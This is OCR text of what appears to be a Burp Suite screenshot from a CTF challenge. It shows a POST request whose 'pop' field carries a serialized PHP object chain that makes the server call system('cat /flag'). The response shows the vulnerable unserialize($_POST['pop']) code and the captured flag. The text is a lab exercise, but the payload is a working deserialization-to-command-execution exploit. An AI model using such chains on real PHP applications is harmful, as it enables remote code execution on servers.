 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 976c216c-db04-427d-acfc-c2faf8e6cf8a.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type :application/x-www-form-urlencoded
8 Connection : close
9 Upgrade-Insecure-Requests : 1
10 Content-Length : 206
11
12 pop=
O:5:"Begin":1:{s:4:"name";O:4:"Then":1:{s:4:"func";O:5:"Super":1:{s:3:"obj";O:6:
"Handle":1:{s:3:"obj";O:3:"CTF":1:{s:6:"handle";O:8:"WhiteGod":2:{s:4:"func";s:6
:"System";s:3:"var";s:9:"cat /flag";}}}}}}
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
)(
</span>
<span style="color: #0000BB">
$this
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
var
</span>
<span style="color: #007700">
);&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;} <br />
}<br />
<br />
@
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'pop'
</span>
<span style="color: #007700">
]);
</span>
12 </span>
13 </code>
flag{ab00a7ee-901e-46fe-ad9d-9967dd6e7dfe}
14 Hello